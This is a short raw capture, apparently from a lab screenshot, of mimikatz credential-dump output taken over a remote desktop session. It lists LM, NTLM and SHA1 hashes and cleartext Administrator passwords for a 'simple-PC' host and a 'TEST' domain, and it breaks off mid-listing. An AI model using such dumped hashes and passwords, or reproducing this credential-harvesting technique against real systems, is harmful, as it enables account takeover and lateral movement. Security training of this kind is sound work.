 192.168.2.11 - 远程桌面连接
mimikatz 2.1 x64 (oe.eo)
* LM : 7dafe6af0d82ef56ccf9155e3e7db453
* NTLM : f013ff76154a124f8cfc32f654582420
* SHA1 : 8f2e87185cbe8a3e3aed2f409f5017d9e12036c1
tspkg :
* Username : Administrator
* Domain : simple-PC
* Password : topsec.123
wdigest :
* Username : Administrator
* Domain : simple-PC
* Password : topsec.123
kerberos :
* Username : Administrator
* Domain : simple-PC
* Password : topsec.123
ssp :
credman :
Authentication Id : 0 ; 54716 (00000000:0000d5bc)
Session : Interactive from 1
User Name : Administrator
Domain : TEST
Logon Server : WIN-JDS94C5QEQQ
Logon Time : 2025/5/2 3:37:59
SID : S-1-5-21-3162112726-21061240-2166559086-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : TEST
* LM : 596acf678a308c9b78d4c95b742012ee
* NTLM : c5b7be5463f053cf28ca0d304b22103b
* SHA1 : 73e8d2a0427f38f508fe74cd0e91b70d23d3704b
tspkg :
* Username : Administrator
* Domain : TEST
* Password : Simplexue123
wdigest :
* Username : Administrator
* Domain : TEST
* Password : Simplexue123
kerberos :
* Username : Administrator
* Domain : TEST.COM
* Password : Simplexue123
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/5/2 3:37:59
SID : S-1-5-19
msv :
tspkg :